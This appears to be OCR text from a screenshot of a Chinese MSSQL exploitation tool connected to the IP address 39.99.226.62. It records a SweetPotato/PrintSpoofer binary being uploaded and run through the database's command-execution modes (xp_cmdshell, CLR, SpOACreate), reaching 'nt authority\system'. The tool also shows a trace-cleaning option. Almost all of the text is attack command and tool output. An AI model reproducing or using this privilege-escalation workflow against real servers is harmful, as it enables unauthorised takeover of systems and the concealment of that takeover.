 Mssql - 39.99.226.62 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷云盘/SweetPotato.exe -a whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/9cbf57d9-e368-44a8-9943-18fdb97d2191
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 6120 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-04-03 22:48:27 - 正在加载目录...
[*] 2025-04-03 22:48:27 - 目录加载完成！
[*] 2025-04-03 22:48:42 - 正在上传请稍等...
[*] 2025-04-03 22:48:43 - 上传文件成功！
[*] 2025-04-03 22:48:43 - 正在加载目录...
[*] 2025-04-03 22:48:43 - 目录加载完成！
[*] 2025-04-03 22:49:10 - 正在执行并获取结果，请稍等...
[*] 2025-04-03 22:49:11 - 获取结果成功！